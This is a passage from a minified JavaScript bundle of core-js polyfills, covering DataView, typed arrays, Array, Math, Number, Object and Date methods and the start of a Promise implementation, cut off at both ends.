m||o(m,M,b[M]);D||(a.constructor=m)}var c=new v(new m(2)),X=v[f].setInt8;c.setInt8(0,2147483648),c.setInt8(1,2147483649),!c.getInt8(0)&&c.getInt8(1)||s(v[f],{setInt8:function(e,t){X.call(this,e,t<<24>>24)},setUint8:function(e,t){X.call(this,e,t<<24>>24)}},!0)}else m=function(e){l(this,m,h);e=u(e);this._b=B.call(new Array(e),0),this[T]=e},v=function(e,t,n){l(this,v,d),l(e,m,d);var i=e[T],t=N(t);if(t<0||i<t)throw g("Wrong offset!");if(i<t+(n=void 0===n?i-t:$(n)))throw g("Wrong length!");this[x]=e,this[S]=t,this[T]=n},i&&(P(m,n,"_l"),P(v,"buffer","_b"),P(v,n,"_l"),P(v,_,"_o")),s(v[f],{getInt8:function(e){return F(this,1,e)[0]<<24>>24},getUint8:function(e){return F(this,1,e)[0]},getInt16:function(e){e=F(this,2,e,arguments[1]);return(e[1]<<8|e[0])<<16>>16},getUint16:function(e){e=F(this,2,e,arguments[1]);return e[1]<<8|e[0]},getInt32:function(e){return j(F(this,4,e,arguments[1]))},getUint32:function(e){return j(F(this,4,e,arguments[1]))>>>0},getFloat32:function(e){return E(F(this,4,e,arguments[1]),23,4)},getFloat64:function(e){return E(F(this,8,e,arguments[1]),52,8)},setInt8:function(e,t){R(this,1,e,A,t)},setUint8:function(e,t){R(this,1,e,A,t)},setInt16:function(e,t){R(this,2,e,O,t,arguments[2])},setUint16:function(e,t){R(this,2,e,O,t,arguments[2])},setInt32:function(e,t){R(this,4,e,C,t,arguments[2])},setUint32:function(e,t){R(this,4,e,C,t,arguments[2])},setFloat32:function(e,t){R(this,4,e,Y,t,arguments[2])},setFloat64:function(e,t){R(this,8,e,W,t,arguments[2])}});e(m,h),e(v,d),o(v[f],r.VIEW,!0),t[h]=m,t[d]=v},{"./_an-instance":12,"./_array-fill":15,"./_descriptors":35,"./_fails":41,"./_global":47,"./_hide":49,"./_library":66,"./_object-dp":78,"./_object-gopn":83,"./_redefine-all":97,"./_set-to-string-tag":107,"./_to-index":121,"./_to-integer":122,"./_to-length":124,"./_typed":129}],129:[function(e,t,n){for(var i,r=e("./_global"),o=e("./_hide"),e=e("./_uid"),s=e("typed_array"),a=e("view"),e=!(!r.ArrayBuffer||!r.DataView),l=e,c=0,u="Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array".split(",");c<9;)(i=r[u[c++]])?(o(i.prototype,s,!0),o(i.prototype,a,!0)):l=!1;t.exports={ABV:e,CONSTR:l,TYPED:s,VIEW:a}},{"./_global":47,"./_hide":49,"./_uid":130}],130:[function(e,t,n){var i=0,r=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++i+r).toString(36))}},{}],131:[function(e,t,n){e=e("./_global").navigator;t.exports=e&&e.userAgent||""},{"./_global":47}],132:[function(e,t,n){var i=e("./_is-object");t.exports=function(e,t){if(i(e)&&e._t===t)return e;throw TypeError("Incompatible receiver, "+t+" required!")}},{"./_is-object":58}],133:[function(e,t,n){var i=e("./_global"),r=e("./_core"),o=e("./_library"),s=e("./_wks-ext"),a=e("./_object-dp").f;t.exports=function(e){var t=r.Symbol||(r.Symbol=!o&&i.Symbol||{});"_"==e.charAt(0)||e in t||a(t,e,{value:s.f(e)})}},{"./_core":29,"./_global":47,"./_library":66,"./_object-dp":78,"./_wks-ext":134}],134:[function(e,t,n){n.f=e("./_wks")},{"./_wks":135}],135:[function(e,t,n){var i=e("./_shared")("wks"),r=e("./_uid"),o=e("./_global").Symbol,s="function"==typeof o;(t.exports=function(e){return i[e]||(i[e]=s&&o[e]||(s?o:r)("Symbol."+e))}).store=i},{"./_global":47,"./_shared":109,"./_uid":130}],136:[function(e,t,n){var i=e("./_classof"),r=e("./_wks")("iterator"),o=e("./_iterators");t.exports=e("./_core").getIteratorMethod=function(e){if(null!=e)return e[r]||e["@@iterator"]||o[i(e)]}},{"./_classof":23,"./_core":29,"./_iterators":65,"./_wks":135}],137:[function(e,t,n){var i=e("./_export"),r=e("./_replacer")(/[\\^$*+?.()|[\]{}]/g,"\\$&");i(i.S,"RegExp",{escape:function(e){return r(e)}})},{"./_export":39,"./_replacer":101}],138:[function(e,t,n){var i=e("./_export");i(i.P,"Array",{copyWithin:e("./_array-copy-within")}),e("./_add-to-unscopables")("copyWithin")},{"./_add-to-unscopables":10,"./_array-copy-within":14,"./_export":39}],139:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(4);i(i.P+i.F*!e("./_strict-method")([].every,!0),"Array",{every:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],140:[function(e,t,n){var i=e("./_export");i(i.P,"Array",{fill:e("./_array-fill")}),e("./_add-to-unscopables")("fill")},{"./_add-to-unscopables":10,"./_array-fill":15,"./_export":39}],141:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(2);i(i.P+i.F*!e("./_strict-method")([].filter,!0),"Array",{filter:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],142:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(6),o="findIndex",s=!0;o in[]&&Array(1)[o](function(){s=!1}),i(i.P+i.F*s,"Array",{findIndex:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")(o)},{"./_add-to-unscopables":10,"./_array-methods":18,"./_export":39}],143:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(5),o=!0;"find"in[]&&Array(1).find(function(){o=!1}),i(i.P+i.F*o,"Array",{find:function(e){return r(this,e,1<arguments.length?arguments[1]:void 0)}}),e("./_add-to-unscopables")("find")},{"./_add-to-unscopables":10,"./_array-methods":18,"./_export":39}],144:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(0),e=e("./_strict-method")([].forEach,!0);i(i.P+i.F*!e,"Array",{forEach:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],145:[function(e,t,n){"use strict";var h=e("./_ctx"),i=e("./_export"),d=e("./_to-object"),f=e("./_iter-call"),p=e("./_is-array-iter"),m=e("./_to-length"),v=e("./_create-property"),_=e("./core.get-iterator-method");i(i.S+i.F*!e("./_iter-detect")(function(e){Array.from(e)}),"Array",{from:function(e){var t,n,i,r,o=d(e),e="function"==typeof this?this:Array,s=arguments.length,a=1<s?arguments[1]:void 0,l=void 0!==a,c=0,u=_(o);if(l&&(a=h(a,2<s?arguments[2]:void 0,2)),null==u||e==Array&&p(u))for(n=new e(t=m(o.length));c<t;c++)v(n,c,l?a(o[c],c):o[c]);else for(r=u.call(o),n=new e;!(i=r.next()).done;c++)v(n,c,l?f(r,a,[i.value,c],!0):i.value);return n.length=c,n}})},{"./_create-property":30,"./_ctx":31,"./_export":39,"./_is-array-iter":55,"./_iter-call":60,"./_iter-detect":63,"./_to-length":124,"./_to-object":125,"./core.get-iterator-method":136}],146:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-includes")(!1),o=[].indexOf,s=!!o&&1/[1].indexOf(1,-0)<0;i(i.P+i.F*(s||!e("./_strict-method")(o)),"Array",{indexOf:function(e){return s?o.apply(this,arguments)||0:r(this,e,arguments[1])}})},{"./_array-includes":17,"./_export":39,"./_strict-method":111}],147:[function(e,t,n){var i=e("./_export");i(i.S,"Array",{isArray:e("./_is-array")})},{"./_export":39,"./_is-array":56}],148:[function(e,t,n){"use strict";var i=e("./_add-to-unscopables"),r=e("./_iter-step"),o=e("./_iterators"),s=e("./_to-iobject");t.exports=e("./_iter-define")(Array,"Array",function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,r(1)):r(0,"keys"==t?n:"values"==t?e[n]:[n,e[n]])},"values"),o.Arguments=o.Array,i("keys"),i("values"),i("entries")},{"./_add-to-unscopables":10,"./_iter-define":62,"./_iter-step":64,"./_iterators":65,"./_to-iobject":123}],149:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-iobject"),o=[].join;i(i.P+i.F*(e("./_iobject")!=Object||!e("./_strict-method")(o)),"Array",{join:function(e){return o.call(r(this),void 0===e?",":e)}})},{"./_export":39,"./_iobject":54,"./_strict-method":111,"./_to-iobject":123}],150:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-iobject"),o=e("./_to-integer"),s=e("./_to-length"),a=[].lastIndexOf,l=!!a&&1/[1].lastIndexOf(1,-0)<0;i(i.P+i.F*(l||!e("./_strict-method")(a)),"Array",{lastIndexOf:function(e){if(l)return a.apply(this,arguments)||0;var t=r(this),n=s(t.length),i=n-1;for((i=1<arguments.length?Math.min(i,o(arguments[1])):i)<0&&(i=n+i);0<=i;i--)if(i in t&&t[i]===e)return i||0;return-1}})},{"./_export":39,"./_strict-method":111,"./_to-integer":122,"./_to-iobject":123,"./_to-length":124}],151:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(1);i(i.P+i.F*!e("./_strict-method")([].map,!0),"Array",{map:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],152:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_create-property");i(i.S+i.F*e("./_fails")(function(){function e(){}return!(Array.of.call(e)instanceof e)}),"Array",{of:function(){for(var e=0,t=arguments.length,n=new("function"==typeof this?this:Array)(t);e<t;)r(n,e,arguments[e++]);return n.length=t,n}})},{"./_create-property":30,"./_export":39,"./_fails":41}],153:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-reduce");i(i.P+i.F*!e("./_strict-method")([].reduceRight,!0),"Array",{reduceRight:function(e){return r(this,e,arguments.length,arguments[1],!0)}})},{"./_array-reduce":19,"./_export":39,"./_strict-method":111}],154:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-reduce");i(i.P+i.F*!e("./_strict-method")([].reduce,!0),"Array",{reduce:function(e){return r(this,e,arguments.length,arguments[1],!1)}})},{"./_array-reduce":19,"./_export":39,"./_strict-method":111}],155:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_html"),l=e("./_cof"),c=e("./_to-absolute-index"),u=e("./_to-length"),h=[].slice;i(i.P+i.F*e("./_fails")(function(){r&&h.call(r)}),"Array",{slice:function(e,t){var n=u(this.length),i=l(this);if(t=void 0===t?n:t,"Array"==i)return h.call(this,e,t);for(var r=c(e,n),e=c(t,n),o=u(e-r),s=new Array(o),a=0;a<o;a++)s[a]="String"==i?this.charAt(r+a):this[r+a];return s}})},{"./_cof":24,"./_export":39,"./_fails":41,"./_html":50,"./_to-absolute-index":120,"./_to-length":124}],156:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_array-methods")(3);i(i.P+i.F*!e("./_strict-method")([].some,!0),"Array",{some:function(e){return r(this,e,arguments[1])}})},{"./_array-methods":18,"./_export":39,"./_strict-method":111}],157:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_a-function"),o=e("./_to-object"),s=e("./_fails"),a=[].sort,l=[1,2,3];i(i.P+i.F*(s(function(){l.sort(void 0)})||!s(function(){l.sort(null)})||!e("./_strict-method")(a)),"Array",{sort:function(e){return void 0===e?a.call(o(this)):a.call(o(this),r(e))}})},{"./_a-function":8,"./_export":39,"./_fails":41,"./_strict-method":111,"./_to-object":125}],158:[function(e,t,n){e("./_set-species")("Array")},{"./_set-species":106}],159:[function(e,t,n){e=e("./_export");e(e.S,"Date",{now:function(){return(new Date).getTime()}})},{"./_export":39}],160:[function(e,t,n){var i=e("./_export"),e=e("./_date-to-iso-string");i(i.P+i.F*(Date.prototype.toISOString!==e),"Date",{toISOString:e})},{"./_date-to-iso-string":32,"./_export":39}],161:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_to-object"),o=e("./_to-primitive");i(i.P+i.F*e("./_fails")(function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}),"Date",{toJSON:function(e){var t=r(this),n=o(t);return"number"!=typeof n||isFinite(n)?t.toISOString():null}})},{"./_export":39,"./_fails":41,"./_to-object":125,"./_to-primitive":126}],162:[function(e,t,n){var i=e("./_wks")("toPrimitive"),r=Date.prototype;i in r||e("./_hide")(r,i,e("./_date-to-primitive"))},{"./_date-to-primitive":33,"./_hide":49,"./_wks":135}],163:[function(e,t,n){var i=Date.prototype,r="Invalid Date",o=i.toString,s=i.getTime;new Date(NaN)+""!=r&&e("./_redefine")(i,"toString",function(){var e=s.call(this);return e==e?o.call(this):r})},{"./_redefine":98}],164:[function(e,t,n){var i=e("./_export");i(i.P,"Function",{bind:e("./_bind")})},{"./_bind":22,"./_export":39}],165:[function(e,t,n){"use strict";var i=e("./_is-object"),r=e("./_object-gpo"),o=e("./_wks")("hasInstance"),s=Function.prototype;o in s||e("./_object-dp").f(s,o,{value:function(e){if("function"==typeof this&&i(e)){if(!i(this.prototype))return e instanceof this;for(;e=r(e);)if(this.prototype===e)return!0}return!1}})},{"./_is-object":58,"./_object-dp":78,"./_object-gpo":85,"./_wks":135}],166:[function(e,t,n){var i=e("./_object-dp").f,r=Function.prototype,o=/^\s*function ([^ (]*)/;"name"in r||e("./_descriptors")&&i(r,"name",{configurable:!0,get:function(){try{return(""+this).match(o)[1]}catch(e){return""}}})},{"./_descriptors":35,"./_object-dp":78}],167:[function(e,t,n){"use strict";var i=e("./_collection-strong"),r=e("./_validate-collection");t.exports=e("./_collection")("Map",function(e){return function(){return e(this,0<arguments.length?arguments[0]:void 0)}},{get:function(e){e=i.getEntry(r(this,"Map"),e);return e&&e.v},set:function(e,t){return i.def(r(this,"Map"),0===e?0:e,t)}},i,!0)},{"./_collection":28,"./_collection-strong":25,"./_validate-collection":132}],168:[function(e,t,n){var i=e("./_export"),r=e("./_math-log1p"),o=Math.sqrt,e=Math.acosh;i(i.S+i.F*!(e&&710==Math.floor(e(Number.MAX_VALUE))&&e(1/0)==1/0),"Math",{acosh:function(e){return(e=+e)<1?NaN:94906265.62425156<e?Math.log(e)+Math.LN2:r(e-1+o(e-1)*o(e+1))}})},{"./_export":39,"./_math-log1p":69}],169:[function(e,t,n){var e=e("./_export"),i=Math.asinh;e(e.S+e.F*!(i&&0<1/i(0)),"Math",{asinh:function e(t){return isFinite(t=+t)&&0!=t?t<0?-e(-t):Math.log(t+Math.sqrt(t*t+1)):t}})},{"./_export":39}],170:[function(e,t,n){var e=e("./_export"),i=Math.atanh;e(e.S+e.F*!(i&&1/i(-0)<0),"Math",{atanh:function(e){return 0==(e=+e)?e:Math.log((1+e)/(1-e))/2}})},{"./_export":39}],171:[function(e,t,n){var i=e("./_export"),r=e("./_math-sign");i(i.S,"Math",{cbrt:function(e){return r(e=+e)*Math.pow(Math.abs(e),1/3)}})},{"./_export":39,"./_math-sign":71}],172:[function(e,t,n){e=e("./_export");e(e.S,"Math",{clz32:function(e){return(e>>>=0)?31-Math.floor(Math.log(e+.5)*Math.LOG2E):32}})},{"./_export":39}],173:[function(e,t,n){var e=e("./_export"),i=Math.exp;e(e.S,"Math",{cosh:function(e){return(i(e=+e)+i(-e))/2}})},{"./_export":39}],174:[function(e,t,n){var i=e("./_export"),e=e("./_math-expm1");i(i.S+i.F*(e!=Math.expm1),"Math",{expm1:e})},{"./_export":39,"./_math-expm1":67}],175:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{fround:e("./_math-fround")})},{"./_export":39,"./_math-fround":68}],176:[function(e,t,n){var e=e("./_export"),l=Math.abs;e(e.S,"Math",{hypot:function(e,t){for(var n,i,r=0,o=0,s=arguments.length,a=0;o<s;)a<(n=l(arguments[o++]))?(r=r*(i=a/n)*i+1,a=n):r+=0<n?(i=n/a)*i:n;return a===1/0?1/0:a*Math.sqrt(r)}})},{"./_export":39}],177:[function(e,t,n){var i=e("./_export"),r=Math.imul;i(i.S+i.F*e("./_fails")(function(){return-5!=r(4294967295,5)||2!=r.length}),"Math",{imul:function(e,t){var e=+e,t=+t,n=65535&e,i=65535&t;return 0|n*i+((65535&e>>>16)*i+n*(65535&t>>>16)<<16>>>0)}})},{"./_export":39,"./_fails":41}],178:[function(e,t,n){e=e("./_export");e(e.S,"Math",{log10:function(e){return Math.log(e)*Math.LOG10E}})},{"./_export":39}],179:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{log1p:e("./_math-log1p")})},{"./_export":39,"./_math-log1p":69}],180:[function(e,t,n){e=e("./_export");e(e.S,"Math",{log2:function(e){return Math.log(e)/Math.LN2}})},{"./_export":39}],181:[function(e,t,n){var i=e("./_export");i(i.S,"Math",{sign:e("./_math-sign")})},{"./_export":39,"./_math-sign":71}],182:[function(e,t,n){var i=e("./_export"),r=e("./_math-expm1"),o=Math.exp;i(i.S+i.F*e("./_fails")(function(){return-2e-17!=!Math.sinh(-2e-17)}),"Math",{sinh:function(e){return Math.abs(e=+e)<1?(r(e)-r(-e))/2:(o(e-1)-o(-e-1))*(Math.E/2)}})},{"./_export":39,"./_fails":41,"./_math-expm1":67}],183:[function(e,t,n){var i=e("./_export"),r=e("./_math-expm1"),o=Math.exp;i(i.S,"Math",{tanh:function(e){var t=r(e=+e),n=r(-e);return t==1/0?1:n==1/0?-1:(t-n)/(o(e)+o(-e))}})},{"./_export":39,"./_math-expm1":67}],184:[function(e,t,n){e=e("./_export");e(e.S,"Math",{trunc:function(e){return(0<e?Math.floor:Math.ceil)(e)}})},{"./_export":39}],185:[function(e,t,n){"use strict";function i(e){if("string"==typeof(t=c(e,!1))&&2<t.length){var t,n,i,r,e=(t=g?t.trim():f(t,3)).charCodeAt(0);if(43===e||45===e){if(88===(n=t.charCodeAt(2))||120===n)return NaN}else if(48===e){switch(t.charCodeAt(1)){case 66:case 98:i=2,r=49;break;case 79:case 111:i=8,r=55;break;default:return+t}for(var o,s=t.slice(2),a=0,l=s.length;a<l;a++)if((o=s.charCodeAt(a))<48||r<o)return NaN;return parseInt(s,i)}}return+t}var r=e("./_global"),o=e("./_has"),s=e("./_cof"),a=e("./_inherit-if-required"),c=e("./_to-primitive"),l=e("./_fails"),u=e("./_object-gopn").f,h=e("./_object-gopd").f,d=e("./_object-dp").f,f=e("./_string-trim").trim,p="Number",m=b=r[p],v=b.prototype,_=s(e("./_object-create")(v))==p,g="trim"in String.prototype;if(!b(" 0o1")||!b("0b1")||b("+0x1")){for(var y,b=function(e){var e=arguments.length<1?0:e,t=this;return t instanceof b&&(_?l(function(){v.valueOf.call(t)}):s(t)!=p)?a(new m(i(e)),t,b):i(e)},w=e("./_descriptors")?u(m):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),x=0;w.length>x;x++)o(m,y=w[x])&&!o(b,y)&&d(b,y,h(m,y));(b.prototype=v).constructor=b,e("./_redefine")(r,p,b)}},{"./_cof":24,"./_descriptors":35,"./_fails":41,"./_global":47,"./_has":48,"./_inherit-if-required":52,"./_object-create":77,"./_object-dp":78,"./_object-gopd":81,"./_object-gopn":83,"./_redefine":98,"./_string-trim":117,"./_to-primitive":126}],186:[function(e,t,n){e=e("./_export");e(e.S,"Number",{EPSILON:Math.pow(2,-52)})},{"./_export":39}],187:[function(e,t,n){var i=e("./_export"),r=e("./_global").isFinite;i(i.S,"Number",{isFinite:function(e){return"number"==typeof e&&r(e)}})},{"./_export":39,"./_global":47}],188:[function(e,t,n){var i=e("./_export");i(i.S,"Number",{isInteger:e("./_is-integer")})},{"./_export":39,"./_is-integer":57}],189:[function(e,t,n){e=e("./_export");e(e.S,"Number",{isNaN:function(e){return e!=e}})},{"./_export":39}],190:[function(e,t,n){var i=e("./_export"),r=e("./_is-integer"),o=Math.abs;i(i.S,"Number",{isSafeInteger:function(e){return r(e)&&o(e)<=9007199254740991}})},{"./_export":39,"./_is-integer":57}],191:[function(e,t,n){e=e("./_export");e(e.S,"Number",{MAX_SAFE_INTEGER:9007199254740991})},{"./_export":39}],192:[function(e,t,n){e=e("./_export");e(e.S,"Number",{MIN_SAFE_INTEGER:-9007199254740991})},{"./_export":39}],193:[function(e,t,n){var i=e("./_export"),e=e("./_parse-float");i(i.S+i.F*(Number.parseFloat!=e),"Number",{parseFloat:e})},{"./_export":39,"./_parse-float":92}],194:[function(e,t,n){var i=e("./_export"),e=e("./_parse-int");i(i.S+i.F*(Number.parseInt!=e),"Number",{parseInt:e})},{"./_export":39,"./_parse-int":93}],195:[function(e,t,n){"use strict";function s(e,t){for(var n=-1,i=t;++n<6;)f[n]=(i+=e*f[n])%1e7,i=o(i/1e7)}function a(e){for(var t=6,n=0;0<=--t;)f[t]=o((n+=f[t])/e),n=n%e*1e7}function l(){for(var e,t=6,n="";0<=--t;)""===n&&0!==t&&0===f[t]||(e=String(f[t]),n=""===n?e:n+d.call("0",7-e.length)+e);return n}function c(e,t,n){return 0===t?n:t%2==1?c(e,t-1,n*e):c(e*e,t/2,n)}var i=e("./_export"),u=e("./_to-integer"),h=e("./_a-number-value"),d=e("./_string-repeat"),r=1..toFixed,o=Math.floor,f=[0,0,0,0,0,0],p="Number.toFixed: incorrect invocation!";i(i.P+i.F*(!!r&&("0.000"!==8e-5.toFixed(3)||"1"!==.9.toFixed(0)||"1.25"!==1.255.toFixed(2)||"1000000000000000128"!==0xde0b6b3a7640080.toFixed(0))||!e("./_fails")(function(){r.call({})})),"Number",{toFixed:function(e){var t,n,i=h(this,p),e=u(e),r="",o="0";if(e<0||20<e)throw RangeError(p);if(i!=i)return"NaN";if(i<=-1e21||1e21<=i)return String(i);if(i<0&&(r="-",i=-i),1e-21<i)if(i=(t=function(e){for(var t=0,n=e;4096<=n;)t+=12,n/=4096;for(;2<=n;)t+=1,n/=2;return t}(i*c(2,69,1))-69)<0?i*c(2,-t,1):i/c(2,t,1),i*=4503599627370496,0<(t=52-t)){for(s(0,i),n=e;7<=n;)s(1e7,0),n-=7;for(s(c(10,n,1),0),n=t-1;23<=n;)a(1<<23),n-=23;a(1<<n),s(1,1),a(2),o=l()}else s(0,i),s(1<<-t,0),o=l()+d.call("0",e);return o=0<e?r+((i=o.length)<=e?"0."+d.call("0",e-i)+o:o.slice(0,i-e)+"."+o.slice(i-e)):r+o}})},{"./_a-number-value":9,"./_export":39,"./_fails":41,"./_string-repeat":116,"./_to-integer":122}],196:[function(e,t,n){"use strict";var i=e("./_export"),r=e("./_fails"),o=e("./_a-number-value"),s=1..toPrecision;i(i.P+i.F*(r(function(){return"1"!==s.call(1,void 0)})||!r(function(){s.call({})})),"Number",{toPrecision:function(e){var t=o(this,"Number#toPrecision: incorrect invocation!");return void 0===e?s.call(t):s.call(t,e)}})},{"./_a-number-value":9,"./_export":39,"./_fails":41}],197:[function(e,t,n){var i=e("./_export");i(i.S+i.F,"Object",{assign:e("./_object-assign")})},{"./_export":39,"./_object-assign":76}],198:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{create:e("./_object-create")})},{"./_export":39,"./_object-create":77}],199:[function(e,t,n){var i=e("./_export");i(i.S+i.F*!e("./_descriptors"),"Object",{defineProperties:e("./_object-dps")})},{"./_descriptors":35,"./_export":39,"./_object-dps":79}],200:[function(e,t,n){var i=e("./_export");i(i.S+i.F*!e("./_descriptors"),"Object",{defineProperty:e("./_object-dp").f})},{"./_descriptors":35,"./_export":39,"./_object-dp":78}],201:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("freeze",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],202:[function(e,t,n){var i=e("./_to-iobject"),r=e("./_object-gopd").f;e("./_object-sap")("getOwnPropertyDescriptor",function(){return function(e,t){return r(i(e),t)}})},{"./_object-gopd":81,"./_object-sap":89,"./_to-iobject":123}],203:[function(e,t,n){e("./_object-sap")("getOwnPropertyNames",function(){return e("./_object-gopn-ext").f})},{"./_object-gopn-ext":82,"./_object-sap":89}],204:[function(e,t,n){var i=e("./_to-object"),r=e("./_object-gpo");e("./_object-sap")("getPrototypeOf",function(){return function(e){return r(i(e))}})},{"./_object-gpo":85,"./_object-sap":89,"./_to-object":125}],205:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isExtensible",function(t){return function(e){return!!i(e)&&(!t||t(e))}})},{"./_is-object":58,"./_object-sap":89}],206:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isFrozen",function(t){return function(e){return!i(e)||!!t&&t(e)}})},{"./_is-object":58,"./_object-sap":89}],207:[function(e,t,n){var i=e("./_is-object");e("./_object-sap")("isSealed",function(t){return function(e){return!i(e)||!!t&&t(e)}})},{"./_is-object":58,"./_object-sap":89}],208:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{is:e("./_same-value")})},{"./_export":39,"./_same-value":102}],209:[function(e,t,n){var i=e("./_to-object"),r=e("./_object-keys");e("./_object-sap")("keys",function(){return function(e){return r(i(e))}})},{"./_object-keys":87,"./_object-sap":89,"./_to-object":125}],210:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("preventExtensions",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],211:[function(e,t,n){var i=e("./_is-object"),r=e("./_meta").onFreeze;e("./_object-sap")("seal",function(t){return function(e){return t&&i(e)?t(r(e)):e}})},{"./_is-object":58,"./_meta":72,"./_object-sap":89}],212:[function(e,t,n){var i=e("./_export");i(i.S,"Object",{setPrototypeOf:e("./_set-proto").set})},{"./_export":39,"./_set-proto":105}],213:[function(e,t,n){"use strict";var i=e("./_classof"),r={};r[e("./_wks")("toStringTag")]="z",r+""!="[object z]"&&e("./_redefine")(Object.prototype,"toString",function(){return"[object "+i(this)+"]"},!0)},{"./_classof":23,"./_redefine":98,"./_wks":135}],214:[function(e,t,n){var i=e("./_export"),e=e("./_parse-float");i(i.G+i.F*(parseFloat!=e),{parseFloat:e})},{"./_export":39,"./_parse-float":92}],215:[function(e,t,n){var i=e("./_export"),e=e("./_parse-int");i(i.G+i.F*(parseInt!=e),{parseInt:e})},{"./_export":39,"./_parse-int":93}],216:[function(n,I,L){"use strict";function i(){}var t,r,o,s,a=n("./_library"),d=n("./_global"),l=n("./_ctx"),e=n("./_classof"),c=n("./_export"),u=n("./_is-object"),h=n("./_a-function"),f=n("./_an-instance"),p=n("./_for-of"),m=n("./_species-constructor"),v=n("./_task").set,_=n("./_microtask")(),g=n("./_new-promise-capability"),y=n("./_perform"),b=n("./_user-agent"),w=n("./_promise-resolve"),x="Promise",T=d.TypeError,S=d.process,k=S&&S.versions,E=k&&k.v8||"",j=d[x],A="process"==e(S),O=r=g.f,k=!!function(){try{var e=j.resolve(1),t=(e.constructor={})[n("./_wks")("species")]=function(e){e(i,i)};return(A||"function"==typeof PromiseRejectionEvent)&&e.then(i)instanceof t&&0!==E.indexOf("6.6")&&-1===b.indexOf("Chrome/66")}catch(e){}}(),C=function(e){var t;return!(!u(e)||"function"!=typeof(t=e.then))&&t},P=function(h,n){var i;h._n||(h._n=!0,i=h._c,_(function(){for(var r,c=h._v,u=1==h._s,e=0,t=function(e){var t,n,i,r,o=u?e.ok:e.fail,s=e.resolve,a=e.reject,l=e.domain;try{o?(u||(2==h._h&&(r=h,v.call(d,function(){var e;A?S.emit("rejectionHandled",r):(e=d.onrejectionhandled)&&e({promise:r,reason:r._v})})),h._h=1),!0===o?t=c:(l&&l.enter(),t=o(c),l&&(l.exit(),i=!0)),t===e.promise?a(T("Promise-chain cycle")):(n=C(t))?n.call(t,s,a):s(t)):a(c)}catch(e){l&&!i&&l.exit(),a(e)}};i.length>e;)t(i[e++]);h._c=[],h._n=!1,n&&!h._h&&(r=h,v.call(d,function(){var e,t,n=r._v,i=F(r);if(i&&(e=y(function(){A?S.emit("unhandledRejection",n,r):(t=d.onunhandledrejection)?t({promise:r,reason:n}):(t=d.console)&&t.error&&t.error("Unhandled promise rejection",n)}),r._h=A||F(r)?2:1),r._a=void 0,i&&e.e)throw e.v}))}))},F=function(e){return 1!==e._h&&0===(e._a||e._c).length},R=function(e){var t=this;t._d||(t._d=!0,(t=t._w||t)._v=e,t._s=2,t._a||(t._a=t._c.slice()),P(t,!0))},M=function(e){var n,i=this;if(!i._d){i._d=!0,i=i._w||i;try{if(i===e)throw T("Promise can't be resolved itself");(n=C(e))?_(function(){var t={_w:i,_d:!1};try{n.call(e,l(M,t,1),l(R,t,1))}catch(e){R.call(t,e)}}):(i._v=e,i._s=1,P(i,!1))}catch(e){R.call({_w:i,_d:!1},e)}}};k||(j=function(e){f(this,j,x,"_h"),h(e),t.call(this);try{e(l(M,this,1),l(R,this,1))}catch(e){R.call(this,e)}},(t=function(e){this._c=[],this._a=void 0,this._s=0,this._d=!1,this._v=void 0,this._h=0,this._n=!1}).prototype=n("./_redefine-all")(j.prototype,{then:function(e,t){var n=O(m(this,j));return n.ok="function"!=typeof e||e,n.fail="function"==typeof t&&t,n.domain=A?S.domain:void 0,this._c.push(n),this._a&&this._a.push(n),this._s&&P(this,!1),n.promise},catch:function(e){return this.then(void 0,e)}}),o=function(){var e=new t;this.promise=e,this.resolve=l(M,e,1),this.reject=l(R,e,1)},g.f=O=function(e){return e===j||e===s?new o:r(e)}),c(c.G+c.W+c.F*!k,{Promise:j}),n("./_set-to-string-tag")(j,x),n("./_set-species")(x),s=n("./_core")[x],c(c.S+c.F*!k,x,{reject:function(e){var t=O(this);return(0,t.reject)(e),t.promise}}),c(c.S+c.F*(a||!k),x,{resolve:function(e){return 